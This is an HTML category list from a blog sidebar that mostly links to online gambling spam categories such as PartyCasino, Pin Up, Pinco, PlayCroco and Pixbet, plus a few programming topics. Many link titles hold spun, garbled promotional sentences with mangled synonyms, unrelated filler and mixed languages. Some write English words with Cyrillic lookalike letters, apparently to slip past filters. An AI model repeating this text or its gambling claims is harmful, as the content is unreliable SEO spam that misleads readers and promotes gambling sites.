	<li class="cat-item cat-item-1460"><a href="http://ihuopin.com/category/novibet-aposta-146/" title="Problema não o faça, poderá possuir inconveniencias ao tentar retirar valores de tua conta. -">Novibet Aposta 146</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="http://ihuopin.com/category/novibet-apostas-323/" title="Nessa página estão disponíveis muchas as odds promocionais ativas simply no momento. -">Novibet Apostas 323</a> (3)
</li>
	<li class="cat-item cat-item-5727"><a href="http://ihuopin.com/category/nyiradonypatika-hu/" >nyiradonypatika.hu</a> (18)
</li>
	<li class="cat-item cat-item-5692"><a href="http://ihuopin.com/category/oct/" >oct</a> (13)
</li>
	<li class="cat-item cat-item-5633"><a href="http://ihuopin.com/category/oct1/" >oct1</a> (18)
</li>
	<li class="cat-item cat-item-5711"><a href="http://ihuopin.com/category/oct2/" >oct2</a> (13)
</li>
	<li class="cat-item cat-item-5625"><a href="http://ihuopin.com/category/oct-hitech-advisor-com/" >oct_hitech-advisor.com</a> (8)
</li>
	<li class="cat-item cat-item-5626"><a href="http://ihuopin.com/category/oct-keopeworld-com/" >oct_keopeworld.com</a> (8)
</li>
	<li class="cat-item cat-item-5542"><a href="http://ihuopin.com/category/offizielle-website-des-rabona-casinos/" >Offizielle Website des Rabona Casinos</a> (2)
</li>
	<li class="cat-item cat-item-5237"><a href="http://ihuopin.com/category/okggpoker-lol/" >okggpoker.lol</a> (18)
</li>
	<li class="cat-item cat-item-5236"><a href="http://ihuopin.com/category/okonlineplay-live/" >okonlineplay.live</a> (18)
</li>
	<li class="cat-item cat-item-5660"><a href="http://ihuopin.com/category/olginskaya-aksay-ru/" >olginskaya-aksay.ru</a> (18)
</li>
	<li class="cat-item cat-item-1685"><a href="http://ihuopin.com/category/olimp-casinokz1-com/" >olimp-casinokz1.com</a> (1)
</li>
	<li class="cat-item cat-item-1686"><a href="http://ihuopin.com/category/olimpic-dog-com/" >olimpic-dog.com</a> (3)
</li>
	<li class="cat-item cat-item-1592"><a href="http://ihuopin.com/category/ona-bet-914/" title="Isso responsable segurança na proteção de dados e transações financeiras efetuadas apresentando a plataforma. -">Ona Bet 914</a> (3)
</li>
	<li class="cat-item cat-item-2395"><a href="http://ihuopin.com/category/onabet-app-860/" title="Para receber teus lucros, basta realizar o saque diretamente em teu silueta na OnaBet. -">Onabet App 860</a> (3)
</li>
	<li class="cat-item cat-item-657"><a href="http://ihuopin.com/category/onabet-baixar-740/" title="A Onabet provém com tudo o que você precisa afin de desfrutar de uma experiência de apostas perfeita. -">Onabet Baixar 740</a> (1)
</li>
	<li class="cat-item cat-item-2611"><a href="http://ihuopin.com/category/onabet-vem-com-tudo-623/" title="Isto pois as transações de saque acontecem quase o qual instantaneamente. -">Onabet Vem Com Tudo 623</a> (3)
</li>
	<li class="cat-item cat-item-5220"><a href="http://ihuopin.com/category/onlayn-kazino-reyting-xyz-2/" >onlayn-kazino-reyting.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5124"><a href="http://ihuopin.com/category/online-casino/" >Online Casino</a> (18)
</li>
	<li class="cat-item cat-item-555"><a href="http://ihuopin.com/category/online-casino-907/" title="-">Online Casino 907</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="http://ihuopin.com/category/online-casino-au/" >online casino au</a> (38)
</li>
	<li class="cat-item cat-item-523"><a href="http://ihuopin.com/category/online-casino-australia-real-money-436/" title="-">Online Casino Australia Real Money 436</a> (1)
</li>
	<li class="cat-item cat-item-2224"><a href="http://ihuopin.com/category/online-slots/" >online-slots</a> (1)
</li>
	<li class="cat-item cat-item-5423"><a href="http://ihuopin.com/category/onlinebaccarat/" >onlinebaccarat</a> (1)
</li>
	<li class="cat-item cat-item-5329"><a href="http://ihuopin.com/category/onlinecasino-kiev-ua3/" >onlinecasino.kiev.ua3</a> (7)
</li>
	<li class="cat-item cat-item-2217"><a href="http://ihuopin.com/category/onlinecasinobtc/" >onlinecasinobtc</a> (1)
</li>
	<li class="cat-item cat-item-5568"><a href="http://ihuopin.com/category/onlinekaszinomagyar-hu/" >onlinekaszinomagyar.hu</a> (2)
</li>
	<li class="cat-item cat-item-5656"><a href="http://ihuopin.com/category/onlinekaszinomagyaroknak/" >onlinekaszinomagyaroknak</a> (3)
</li>
	<li class="cat-item cat-item-5551"><a href="http://ihuopin.com/category/onlineplaypoker-cyou/" >onlineplaypoker.cyou</a> (13)
</li>
	<li class="cat-item cat-item-156"><a href="http://ihuopin.com/category/onlone-casino-es/" >onlone casino ES</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://ihuopin.com/category/openapi/" >OpenAPI</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="http://ihuopin.com/category/orzuniyat-com/" >orzuniyat.com</a> (1)
</li>
	<li class="cat-item cat-item-5561"><a href="http://ihuopin.com/category/ostvarisan-hr/" >ostvarisan.hr</a> (2)
</li>
	<li class="cat-item cat-item-822"><a href="http://ihuopin.com/category/other/" title="other">other</a> (374)
</li>
	<li class="cat-item cat-item-5685"><a href="http://ihuopin.com/category/otzivorgt-ru-150/" >otzivorgt.ru 150</a> (17)
</li>
	<li class="cat-item cat-item-2058"><a href="http://ihuopin.com/category/oylyarns-com/" >oylyarns.com</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="http://ihuopin.com/category/ozwin-au-casino/" >ozwin au casino</a> (14)
</li>
	<li class="cat-item cat-item-5239"><a href="http://ihuopin.com/category/p0kerdom-wiki/" >p0kerdom.wiki</a> (18)
</li>
	<li class="cat-item cat-item-5706"><a href="http://ihuopin.com/category/pablic/" >Pablic</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="http://ihuopin.com/category/pagbet-app-baixar-470/" title="Se três meios de bônus não te parecerem tentadores, então você ficará agradavelmente surpreso. -">Pagbet App Baixar 470</a> (3)
</li>
	<li class="cat-item cat-item-3209"><a href="http://ihuopin.com/category/pagbet-baixar-app-359/" title="O primeiro depósito na Pagbet é extremamente importante pra começar a arriesgar na incapere. -">Pagbet Baixar App 359</a> (3)
</li>
	<li class="cat-item cat-item-5055"><a href="http://ihuopin.com/category/pagbet-deposito-minimo-5/" title="O aplicativo simplifica o procedimento de apostas para fiar alguma experiência perfeita para teus usuários. -">Pagbet Deposito Minimo 5</a> (3)
</li>
	<li class="cat-item cat-item-4953"><a href="http://ihuopin.com/category/pagbet-e-confiavel-763/" title="O web site móvel é perfect para o apostador iniciante e também para o apostador experiente. -">Pagbet E Confiavel 763</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="http://ihuopin.com/category/palpite-gratis-pixbet-92/" title="É uma jornada única la cual agradará a jogadores de diversos países e mercados. -">Palpite Gratis Pixbet 92</a> (3)
</li>
	<li class="cat-item cat-item-3358"><a href="http://ihuopin.com/category/palpites-gratis-pixbet-579/" title="Operating-system esportes virtuais são outro destino de apostas well-liked na Pixbet. -">Palpites Gratis Pixbet 579</a> (3)
</li>
	<li class="cat-item cat-item-5105"><a href="http://ihuopin.com/category/paribahis/" >paribahis</a> (15)
</li>
	<li class="cat-item cat-item-4854"><a href="http://ihuopin.com/category/paribahis-16200/" >paribahis 16200</a> (15)
</li>
	<li class="cat-item cat-item-757"><a href="http://ihuopin.com/category/parimatch-login-331/" title="Soccer lovers will look for a plethora regarding staking options. -">Parimatch Login 331</a> (1)
</li>
	<li class="cat-item cat-item-1615"><a href="http://ihuopin.com/category/parimatch-sign-up-704/" title="Soccer enthusiasts will locate a plethora of staking options. -">Parimatch Sign Up 704</a> (1)
</li>
	<li class="cat-item cat-item-2062"><a href="http://ihuopin.com/category/parimatch-login-net/" >parimatch-login.net</a> (2)
</li>
	<li class="cat-item cat-item-478"><a href="http://ihuopin.com/category/party-casino-232/" title="-">Party Casino 232</a> (1)
</li>
	<li class="cat-item cat-item-2439"><a href="http://ihuopin.com/category/party-casino-250/" title="Certain symbols aligning across the particular paylines resulted within a win. -">Party Casino 250</a> (1)
</li>
	<li class="cat-item cat-item-3008"><a href="http://ihuopin.com/category/party-casino-627/" title="Typically The 200% match up reward will come with 10x rollover (a.k.a. playthrough). -">Party Casino 627</a> (2)
</li>
	<li class="cat-item cat-item-1997"><a href="http://ihuopin.com/category/party-casino-738/" title="Particular icons aligning across typically the paylines resulted in a win. -">Party Casino 738</a> (3)
</li>
	<li class="cat-item cat-item-875"><a href="http://ihuopin.com/category/party-casino-bono-sin-deposito-476/" title="-">Party Casino Bono Sin Deposito 476</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="http://ihuopin.com/category/party-casino-login-388/" title="PartyCasino prides itself on giving consumer support that’s accessible 24/7. -">Party Casino Login 388</a> (1)
</li>
	<li class="cat-item cat-item-3486"><a href="http://ihuopin.com/category/party-casino-login-714/" title="Particular symbols aligning across typically the paylines lead within a win. -">Party Casino Login 714</a> (3)
</li>
	<li class="cat-item cat-item-4440"><a href="http://ihuopin.com/category/party-casino-login-862/" title="With Regard To Ontarians, we’ve published a independent PartyCasino Ontario evaluation. -">Party Casino Login 862</a> (3)
</li>
	<li class="cat-item cat-item-3003"><a href="http://ihuopin.com/category/party-casino-login-872/" title="With Regard To Ontarians, we’ve released a individual PartyCasino Ontario review. -">Party Casino Login 872</a> (1)
</li>
	<li class="cat-item cat-item-3735"><a href="http://ihuopin.com/category/party-casino-online-203/" title="Particular emblems aiming throughout the paylines resulted in a win. -">Party Casino Online 203</a> (1)
</li>
	<li class="cat-item cat-item-3791"><a href="http://ihuopin.com/category/party-casino-online-333/" title="An Individual may down load the highly-rated PartyCasino software these days. -">Party Casino Online 333</a> (2)
</li>
	<li class="cat-item cat-item-3346"><a href="http://ihuopin.com/category/party-casino-online-923/" title="PartyCasino Ontario offers today formally joined the regulated market. -">Party Casino Online 923</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="http://ihuopin.com/category/party-poker-casino-448/" title="Specific emblems aiming throughout the particular paylines resulted in a win. -">Party Poker Casino 448</a> (3)
</li>
	<li class="cat-item cat-item-3737"><a href="http://ihuopin.com/category/partycasino-app-370/" title="Just About All play cash tournaments upon PartyPoker Ontario are No-Limit Maintain &#039;em. -">Partycasino App 370</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="http://ihuopin.com/category/partycasino-bono-465/" title="Particular icons aligning throughout the particular paylines come inside a win. -">Partycasino Bono 465</a> (3)
</li>
	<li class="cat-item cat-item-495"><a href="http://ihuopin.com/category/partycasino-bono-731/" title="-">Partycasino Bono 731</a> (1)
</li>
	<li class="cat-item cat-item-3020"><a href="http://ihuopin.com/category/partycasino-bono-784/" title="Casinos offer 8ft, 10ft, 12ft, and 14ft options—and suppose what? -">Partycasino Bono 784</a> (3)
</li>
	<li class="cat-item cat-item-3073"><a href="http://ihuopin.com/category/partycasino-bono-81/" title="You may get the highly-rated PartyCasino application these days. -">Partycasino Bono 81</a> (3)
</li>
	<li class="cat-item cat-item-374"><a href="http://ihuopin.com/category/partycasino-bono-824/" title="An Individual may down load the particular highly-rated PartyCasino software today. -">Partycasino Bono 824</a> (1)
</li>
	<li class="cat-item cat-item-3686"><a href="http://ihuopin.com/category/partycasino-bono-847/" title="Specific icons aligning throughout the particular lines resulted within a win. -">Partycasino Bono 847</a> (1)
</li>
	<li class="cat-item cat-item-4723"><a href="http://ihuopin.com/category/partycasino-bono-875/" title="All enjoy funds competitions about PartyPoker Ontario are No-Limit Keep &#039;em. -">Partycasino Bono 875</a> (3)
</li>
	<li class="cat-item cat-item-5100"><a href="http://ihuopin.com/category/partycasino-bonus-code-10-e-326/" title="Just About All perform money competitions on PartyPoker Ontario usually are No-Limit Keep &#039;em. -">Partycasino Bonus Code 10 € 326</a> (3)
</li>
	<li class="cat-item cat-item-571"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-144/" title="It begins at a few PM, has a $215 buy-in, and 75,000 starting chips. -">Partycasino Bonus Code 10€ 144</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-962/" title="PartyCasino greets all new gamers with a amazing welcome package. -">Partycasino Bonus Code 10€ 962</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="http://ihuopin.com/category/partycasino-entrar-215/" title="A Person can download typically the highly-rated PartyCasino software nowadays. -">Partycasino Entrar 215</a> (3)
</li>
	<li class="cat-item cat-item-2356"><a href="http://ihuopin.com/category/partycasino-entrar-3/" title="PartyCasino greets all fresh players together with a amazing delightful bundle. -">Partycasino Entrar 3</a> (3)
</li>
	<li class="cat-item cat-item-2448"><a href="http://ihuopin.com/category/partycasino-entrar-767/" title="-">Partycasino Entrar 767</a> (3)
</li>
	<li class="cat-item cat-item-3193"><a href="http://ihuopin.com/category/partycasino-es-658/" title="Almost All enjoy funds tournaments upon PartyPoker Ontario are usually No-Limit Hold &#039;em. -">Partycasino Es 658</a> (1)
</li>
	<li class="cat-item cat-item-3231"><a href="http://ihuopin.com/category/partycasino-es-796/" title="Regarding Ontarians, we’ve released a separate PartyCasino Ontario overview. -">Partycasino Es 796</a> (2)
</li>
	<li class="cat-item cat-item-3717"><a href="http://ihuopin.com/category/partycasino-espana-208/" title="PartyCasino prides by itself on giving consumer assistance that’s accessible 24/7. -">Partycasino Espana 208</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="http://ihuopin.com/category/partycasino-espana-692/" title="Participants that rake at minimum $25 for each few days get 20% rakeback. -">Partycasino Espana 692</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="http://ihuopin.com/category/partycasino-espana-847/" title="-">Partycasino Espana 847</a> (1)
</li>
	<li class="cat-item cat-item-2897"><a href="http://ihuopin.com/category/partycasino-espana-948/" title="For Ontarians, we’ve posted a separate PartyCasino Ontario overview. -">Partycasino Espana 948</a> (3)
</li>
	<li class="cat-item cat-item-514"><a href="http://ihuopin.com/category/partycasino-opiniones-239/" title="PartyCasino prides by itself about providing client assistance that’s accessible 24/7. -">Partycasino Opiniones 239</a> (1)
</li>
	<li class="cat-item cat-item-3108"><a href="http://ihuopin.com/category/partycasino-opiniones-341/" title="-">Partycasino Opiniones 341</a> (3)
</li>
	<li class="cat-item cat-item-3697"><a href="http://ihuopin.com/category/partycasino-opiniones-35/" title="Produce anything splendidly whimsical together with an Alice inside Wonderland style. -">Partycasino Opiniones 35</a> (3)
</li>
	<li class="cat-item cat-item-923"><a href="http://ihuopin.com/category/partycasino-opiniones-55/" title="-">Partycasino Opiniones 55</a> (1)
</li>
	<li class="cat-item cat-item-230"><a href="http://ihuopin.com/category/pbn/" >PBN</a> (15)
</li>
	<li class="cat-item cat-item-5191"><a href="http://ihuopin.com/category/pdfmaster-ru1/" >pdfmaster.ru1</a> (17)
</li>
	<li class="cat-item cat-item-194"><a href="http://ihuopin.com/category/pelican-casino-pl/" >pelican casino PL</a> (24)
</li>
	<li class="cat-item cat-item-5415"><a href="http://ihuopin.com/category/pendik9noluasm-com-1000/" >pendik9noluasm.com 1000</a> (1)
</li>
	<li class="cat-item cat-item-5491"><a href="http://ihuopin.com/category/pereezd-pl-ua/" >pereezd.pl.ua</a> (53)
</li>
	<li class="cat-item cat-item-48"><a href="http://ihuopin.com/category/program-language/perl/" >Perl</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="http://ihuopin.com/category/pet-cbd-oil-104/" title="Die richtige Dosierung hängt vom Gewicht und der Größe deines Hundes ab. -">Pet Cbd Oil 104</a> (3)
</li>
	<li class="cat-item cat-item-2100"><a href="http://ihuopin.com/category/phili-1xbet-com/" >phili-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-2631"><a href="http://ihuopin.com/category/phoenixwhymytrailers-com/" >phoenixwhymytrailers.com</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="http://ihuopin.com/category/program-language/php-%e5%bc%80%e5%8f%91/" >PHP</a> (3)
</li>
	<li class="cat-item cat-item-5104"><a href="http://ihuopin.com/category/pilomaterials/" >pilomaterials</a> (5)
</li>
	<li class="cat-item cat-item-165"><a href="http://ihuopin.com/category/pin-up/" >Pin UP</a> (25)
</li>
	<li class="cat-item cat-item-3782"><a href="http://ihuopin.com/category/pin-up-936/" title="Black jack Blessed Seves, Caribbean Holdem Poker, Extremely Several, or Texas Hold’em. -">Pin Up 936</a> (3)
</li>
	<li class="cat-item cat-item-1290"><a href="http://ihuopin.com/category/pin-up-bet-login-531/" title="Flag Upholds a appropriate international gaming certificate coming from Curacao. -">Pin Up Bet Login 531</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://ihuopin.com/category/pin-up-brazil/" >Pin Up Brazil</a> (27)
</li>
	<li class="cat-item cat-item-4270"><a href="http://ihuopin.com/category/pin-up-casino-141/" title="Blackjack Fortunate Seves, Carribbean Poker, Super Several, or Texas Hold’em. -">Pin Up Casino 141</a> (3)
</li>
	<li class="cat-item cat-item-2328"><a href="http://ihuopin.com/category/pin-up-casino-256/" title="O primeiro é para apostas desportivas, o conforme é pra games de online casino. -">Pin Up Casino 256</a> (1)
</li>
	<li class="cat-item cat-item-3113"><a href="http://ihuopin.com/category/pin-up-casino-336/" title="Key amusement sections—like sports—are set away as very easily as flipping a credit card. -">Pin Up Casino 336</a> (2)
</li>
	<li class="cat-item cat-item-1869"><a href="http://ihuopin.com/category/pin-up-oficial-495/" title="A grande parte dos visitantes perform Pin-up on-line prefere jogar caça-níqueis. -">Pin Up Oficial 495</a> (3)
</li>
	<li class="cat-item cat-item-301"><a href="http://ihuopin.com/category/pin-up-online-casino/" >Pin UP Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-199"><a href="http://ihuopin.com/category/pin-up-peru/" >Pin Up Peru</a> (20)
</li>
	<li class="cat-item cat-item-5082"><a href="http://ihuopin.com/category/pinc0-art/" >pinc0.art</a> (18)
</li>
	<li class="cat-item cat-item-76"><a href="http://ihuopin.com/category/pinco/" >pinco</a> (234)
</li>
	<li class="cat-item cat-item-3747"><a href="http://ihuopin.com/category/pinco-bahis-707/" title="Pinco on collection casino holds tournaments upon a typical basis. -">Pinco Bahis 707</a> (3)
</li>
	<li class="cat-item cat-item-3219"><a href="http://ihuopin.com/category/pinco-bahis-906/" title="Try ceviche, boston sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Bahis 906</a> (1)
</li>
	<li class="cat-item cat-item-4040"><a href="http://ihuopin.com/category/pinco-casino-293/" title="Try Out ceviche, sushi, moule-frites, or even light flaky tilapia with lotion sauce. -">Pinco Casino 293</a> (3)
</li>
	<li class="cat-item cat-item-3719"><a href="http://ihuopin.com/category/pinco-casino-40/" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a> (4)
</li>
	<li class="cat-item cat-item-1326"><a href="http://ihuopin.com/category/pinco-casino-930/" title="Attempt ceviche, sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Casino 930</a> (1)
</li>
	<li class="cat-item cat-item-3972"><a href="http://ihuopin.com/category/pinco-casino-giris-472/" title="Pinot Gris will be a pink-skinned grape with a wide range of wine models. -">Pinco Casino Giris 472</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="http://ihuopin.com/category/pinco-giri/" >Pinco Giriş</a> (61)
</li>
	<li class="cat-item cat-item-1703"><a href="http://ihuopin.com/category/pinco-nedir-60/" title="A Person can move an hotbar (even when locked) by simply having CTRL or ALT. -">Pinco Nedir 60</a> (2)
</li>
	<li class="cat-item cat-item-1104"><a href="http://ihuopin.com/category/pinco-ikayet/" >Pinco şikayet</a> (14)
</li>
	<li class="cat-item cat-item-3297"><a href="http://ihuopin.com/category/pinco-slot-256/" title="Pinco online casino holds tournaments about a regular basis. -">Pinco Slot 256</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="http://ihuopin.com/category/pinco-turkiye/" >Pinco türkiye</a> (39)
</li>
	<li class="cat-item cat-item-5135"><a href="http://ihuopin.com/category/pinco-234/" >pinco-234</a> (4)
</li>
	<li class="cat-item cat-item-5136"><a href="http://ihuopin.com/category/pinco314/" >pinco314</a> (6)
</li>
	<li class="cat-item cat-item-5137"><a href="http://ihuopin.com/category/pinco991/" >pinco991</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="http://ihuopin.com/category/pinup/" >pinup</a> (130)
</li>
	<li class="cat-item cat-item-3828"><a href="http://ihuopin.com/category/pinup-618/" title="Personalizing your Home windows 11 experience doesn’t quit at pinning. -">Pinup 618</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="http://ihuopin.com/category/pinup-casino/" >Pinup casino</a> (122)
</li>
	<li class="cat-item cat-item-4514"><a href="http://ihuopin.com/category/pinup-giri/" >PinUp Giriş</a> (33)
</li>
	<li class="cat-item cat-item-4639"><a href="http://ihuopin.com/category/pinup-login-830/" title="Blackjack Fortunate Seves, Caribbean Online Poker, Very Several, or Texas Hold’em. -">Pinup Login 830</a> (2)
</li>
	<li class="cat-item cat-item-5138"><a href="http://ihuopin.com/category/pinup-bet-win9/" >pinup-bet-win9</a> (1)
</li>
	<li class="cat-item cat-item-5142"><a href="http://ihuopin.com/category/pinup-casino-games-site/" >pinup-casino-games-site</a> (3)
</li>
	<li class="cat-item cat-item-5143"><a href="http://ihuopin.com/category/pinup-casino-site-games11/" >pinup-casino-site-games11</a> (8)
</li>
	<li class="cat-item cat-item-5145"><a href="http://ihuopin.com/category/pinup-win-games-sites3/" >pinup-win-games-sites3</a> (3)
</li>
	<li class="cat-item cat-item-5146"><a href="http://ihuopin.com/category/pinup-zerkalo/" >pinup-zerkalo</a> (2)
</li>
	<li class="cat-item cat-item-5144"><a href="http://ihuopin.com/category/pinupcasino-zerkalo/" >pinupcasino-zerkalo</a> (4)
</li>
	<li class="cat-item cat-item-243"><a href="http://ihuopin.com/category/pirots/" >pirots</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="http://ihuopin.com/category/pirots-se/" >Pirots SE</a> (14)
</li>
	<li class="cat-item cat-item-2674"><a href="http://ihuopin.com/category/pitbetcasino-com/" >pitbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-3571"><a href="http://ihuopin.com/category/pixbet-aposta-189/" title="Se favorecer, aposte em muitos esportes disponibilizados por organizacion. -">Pixbet Aposta 189</a> (3)
</li>
	<li class="cat-item cat-item-4482"><a href="http://ihuopin.com/category/pixbet-classico-237/" title="Além disso, tem Vídeo-Bingo, Super Wheels, Megaways e diferentes diferentes opções de jogos on-line. -">Pixbet Classico 237</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="http://ihuopin.com/category/pixbet-download-android-957/" title="No também, a casa de apostas Pixbet é confiável, licenciada e presta 1 ótimo suporte. -">Pixbet Download Android 957</a> (1)
</li>
	<li class="cat-item cat-item-2911"><a href="http://ihuopin.com/category/pixbet-gratis-310/" title="Além disso, promove o jogo responsável apresentando aplicativos de autoexclusão e lignes de depósito. -">Pixbet Gratis 310</a> (2)
</li>
	<li class="cat-item cat-item-2675"><a href="http://ihuopin.com/category/pixbet-oficial-688/" title="Só serão aceitos pagamentos por meio de transferências eletrônicas, como PIX, WYATT, cartão de débito et pré-pago. -">Pixbet Oficial 688</a> (3)
</li>
	<li class="cat-item cat-item-5085"><a href="http://ihuopin.com/category/pixbet-palpite-gratis-253/" title="Veja quais são os pagamentos Pixbet aceitos pra dejar no site. -">Pixbet Palpite Gratis 253</a> (2)
</li>
	<li class="cat-item cat-item-4745"><a href="http://ihuopin.com/category/pl-casino/" >PL casino</a> (6)
</li>
	<li class="cat-item cat-item-3090"><a href="http://ihuopin.com/category/plataforma-aajogo-197/" title="Esta é forma mais rápida e conveniente de disponer qualquer caso e dúvida. -">Plataforma Aajogo 197</a> (3)
</li>
	<li class="cat-item cat-item-1230"><a href="http://ihuopin.com/category/play-croco-604/" title="I possess thoroughly loved the encounter together with Perform Croco. -">Play Croco 604</a> (2)
</li>
	<li class="cat-item cat-item-1163"><a href="http://ihuopin.com/category/play-croco-australia-109/" title="Thіs оftеn аррlіеs tо thе sресіfіс slоt mасhіnе уоu сhооsе. -">Play Croco Australia 109</a> (1)
</li>
	<li class="cat-item cat-item-1619"><a href="http://ihuopin.com/category/play-croco-australia-324/" title="Thе оvеrаll gоаl оf thе lоуаltу рrоgrаm іs tо rеwаrd VІР рlауеrs wіth lеvеls оr hіghеr аnd еxсlusіvе rеwаrds fоr thе tіmе sреnt wіth thеm. -">Play Croco Australia 324</a> (1)
</li>
	<li class="cat-item cat-item-4560"><a href="http://ihuopin.com/category/play-croco-australia-393/" title="Аll саsіnоs hаvе lоуаltу рrоgrаms, nevertheless mоst оf thеm аrе quіtе bоrіng. -">Play Croco Australia 393</a> (3)
</li>
	<li class="cat-item cat-item-4642"><a href="http://ihuopin.com/category/play-croco-australia-493/" title="PlayCroco isn’t merely regarding fun—it’s about real cash benefits. -">Play Croco Australia 493</a> (2)
</li>
	<li class="cat-item cat-item-1350"><a href="http://ihuopin.com/category/play-croco-australia-964/" title="I possess thoroughly enjoyed my encounter with Perform Croco. -">Play Croco Australia 964</a> (3)
</li>
	<li class="cat-item cat-item-4284"><a href="http://ihuopin.com/category/play-croco-casino-312/" title="Croco doesn’t hide the added bonus provides such as a few on the internet internet casinos. -">Play Croco Casino 312</a> (3)
</li>
	<li class="cat-item cat-item-824"><a href="http://ihuopin.com/category/play-croco-casino-380/" title="Slot Machine Games consist of sports-themed pokies just like Derby Money. -">Play Croco Casino 380</a> (1)
</li>
	<li class="cat-item cat-item-2264"><a href="http://ihuopin.com/category/play-croco-casino-867/" title="Croco doesn’t hide his added bonus gives like some on the internet casinos. -">Play Croco Casino 867</a> (3)
</li>
	<li class="cat-item cat-item-4050"><a href="http://ihuopin.com/category/play-croco-casino-australia-113/" title="As typically the term suggests, online pokies reward real cash. -">Play Croco Casino Australia 113</a> (3)
</li>
	<li class="cat-item cat-item-5007"><a href="http://ihuopin.com/category/play-croco-casino-australia-187/" title="Thе РlауСrосо оnlіnе саsіnо аffіlіаtе рrоgrаm іs а rеwаrd sуstеm thаt рrоvіdеs nеw stаtus, аddіtіоnаl wіthdrаwаl соnvеnіеnсе, аnd fаstеr аррlісаtіоn рrосеssіng. -">Play Croco Casino Australia 187</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="http://ihuopin.com/category/play-croco-casino-australia-265/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Play Croco Casino Australia 265</a> (3)
</li>
	<li class="cat-item cat-item-2680"><a href="http://ihuopin.com/category/play-croco-casino-australia-635/" title="PlayCroco banking employs 128-bit SSL encryption regarding protection. -">Play Croco Casino Australia 635</a> (3)
</li>
	<li class="cat-item cat-item-3185"><a href="http://ihuopin.com/category/play-croco-casino-login-883/" title="-">Play Croco Casino Login 883</a> (3)
</li>
	<li class="cat-item cat-item-3518"><a href="http://ihuopin.com/category/play-croco-casino-login-933/" title="As an individual all realize, our own mascot Croco doesn’t mind a very good period. -">Play Croco Casino Login 933</a> (3)
</li>
	<li class="cat-item cat-item-3412"><a href="http://ihuopin.com/category/play-croco-login-169/" title="You obtain a 200% welcome added bonus well worth as much as $5,1000. -">Play Croco Login 169</a> (3)
</li>
	<li class="cat-item cat-item-3456"><a href="http://ihuopin.com/category/play-croco-login-220/" title="Withdrawals regarding earnings need a minimal down payment first. -">Play Croco Login 220</a> (3)
</li>
	<li class="cat-item cat-item-2879"><a href="http://ihuopin.com/category/play-croco-login-250/" title="A Person get a 200% welcome added bonus worth as very much as $5,000. -">Play Croco Login 250</a> (2)
</li>
	<li class="cat-item cat-item-1051"><a href="http://ihuopin.com/category/play-croco-login-871/" title="The next pleasant reward requires typically the &quot;PLAYCOOL&quot; code. -">Play Croco Login 871</a> (1)
</li>
	<li class="cat-item cat-item-3714"><a href="http://ihuopin.com/category/play-croco-login-941/" title="Well, getting a super cool mascot such as Croco allows. -">Play Croco Login 941</a> (3)
</li>
	<li class="cat-item cat-item-4256"><a href="http://ihuopin.com/category/playcroco-app-168/" title="Thеу сlаssіfу thеіr gаmеs соrrесtlу sо thаt уоu саn еаsіlу mоvе bеtwееn thеm. -">Playcroco App 168</a> (3)
</li>
	<li class="cat-item cat-item-3013"><a href="http://ihuopin.com/category/playcroco-app-235/" title="That’s ok though due to the fact $7,five hundred is still quite awesome! -">Playcroco App 235</a> (3)
</li>
	<li class="cat-item cat-item-3540"><a href="http://ihuopin.com/category/playcroco-app-251/" title="Well, possessing a super cool mascot for example Croco allows. -">Playcroco App 251</a> (3)
</li>
	<li class="cat-item cat-item-3689"><a href="http://ihuopin.com/category/playcroco-app-255/" title="Hоwеvеr, mоst саsh роkеr орtіоns аrе рlауеd usіng а stаndаrd dесk оf 52 саrds аnd some suіts. -">Playcroco App 255</a> (3)
</li>
	<li class="cat-item cat-item-3537"><a href="http://ihuopin.com/category/playcroco-app-379/" title="PlayCroco gives a hassle-free choice of payment procedures. -">Playcroco App 379</a> (3)
</li>
	<li class="cat-item cat-item-4289"><a href="http://ihuopin.com/category/playcroco-app-460/" title="-">Playcroco App 460</a> (3)
</li>
	<li class="cat-item cat-item-2096"><a href="http://ihuopin.com/category/playcroco-app-512/" title="A Person receive a 200% pleasant added bonus well worth as a lot as $5,1000. -">Playcroco App 512</a> (2)
</li>
	<li class="cat-item cat-item-4388"><a href="http://ihuopin.com/category/playcroco-app-533/" title="What’s even more, there’s a unique focus upon customer service. -">Playcroco App 533</a> (2)
</li>
	<li class="cat-item cat-item-4152"><a href="http://ihuopin.com/category/playcroco-app-616/" title="Рlау Сrосо саsіnо&#039;s bеst slоts іnсludе tіmеlеss gаmе сlаssісs аnd nеw thеmеd slоts, аs wеll аs slоts thаt аrе nоw рорulаr wіth Аustrаlіаn рlауеrs. -">Playcroco App 616</a> (3)
</li>
